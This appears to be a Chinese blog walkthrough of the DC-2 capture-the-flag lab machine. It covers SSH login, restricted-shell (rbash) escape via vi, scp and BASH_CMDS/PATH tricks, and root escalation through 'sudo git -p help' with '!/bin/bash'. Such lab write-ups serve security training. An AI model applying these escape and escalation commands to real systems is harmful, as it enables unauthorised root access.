

登录

分别登录两个账号,jerry账号下面发现flag2

提示为

如果你无法利用 WordPress 并走捷径,还有另一种方法。

希望您找到另一个切入点。

提权



ssh连接

前面提示找另外一个切入点,不能在利用word press ,此时根据前面扫描发现ssh端口开启此时连接ssh

ssh

尝试登录发现只有tom登录成功





查看文件

权限限制

发现没有权限,并且有限制'-rbash',可以明显看出来是rbash逃逸

思路:1、根据一些漏洞穿越rbash,2、利用仅有的漏洞或者其他查看一些文件

此时查看当前用户可执行命令

echo $PATH //输出路径

echo /home/tom/usr/bin/* //输出可用命令

可以使用的命令有:less 、ls、scp、vi

/home/tom/usr/bin/less

/home/tom/usr/bin/ls

/home/tom/usr/bin/scp

/home/tom/usr/bin/vi

利用vi 或者less得到到第三个flag

Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.

可怜的老汤姆总是追赶杰瑞。 也许他应该忍受他造成的所有压力。

提示此时需要用su命令切换用户,但是此时可以使用的命令只有上面几个,那么接下来就要提权,而这里涉及的是切换用户逃逸

su命令,只会更改当前用户,而不会更改当前的用户环境,比如你从kali用户su到root账户中,当前路径仍是你刚才的路径,环境变量仍是kali用户的

su- 命令,则在更改当前用户信息的同时还会更改用户环境,但是假如你从kali 用户su -到root账户,你会发现你的当前路径已经变为/root/,环境变量也变了



rbash提权

详细的建议去看看rbash逃逸

less绕过

scp -S /path/yourscript x y:

ls绕过

vi绕过

set shell=/bin/bash

shell

echo $PATH

export PATH='/user/bin:/bin'

更改变量绕过

BASH_CMDS[a]=/bin/sh;a //使用并添加环境变量

export PATH=$PATH:/bin/ //将/bin 作为PATH环境变量导出

export PATH=$PATH:/usr/bin //将/usr/bin作为PATH环境变量导出

切换用户

发现flag4

Good to see that you've made it this far - but you're not home yet.

You still need to get the final flag (the only flag that really counts!!!).

No hints here - you're on your own now. :-)

Go on - git outta here!!!!



git提权

在flag4中表示还有一个flag,但是没有提示,在最后有一个git,那么此时应该是git提权

输入

sudo git -p help

在最后面输入:!/bin/bash

查看flag:

root@DC-2:~# cat final-flag.txt

__ __ _ _ _ _

/ / /\ \ \___| | | __| | ___ _ __ ___ / \

\ \/ \/ / _ \ | | / _` |/ _ \| '_ \ / _ \/ /

\ /\ / __/ | | | (_| | (_) | | | | __/\_/

\/ \/ \___|_|_| \__,_|\___/|_| |_|\___\/

Congratulatons!!!

A special thanks to all those who sent me tweets

and provided me with feedback - it's all greatly

appreciated.

If you enjoyed this CTF, send me a tweet via @DCAU7.

设及到的知识点:

Linux基本命令的使用

重定向

nmap扫描识别

目录爆破(敏感目录)

cewl的使用

wpscan的使用

ssh工具指定端口终端连接

rbash逃逸

git提权

本文作者:凌冬的雪终会飘落

本文链接:https://www.cnblogs.com/yuell/p/18114514

版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步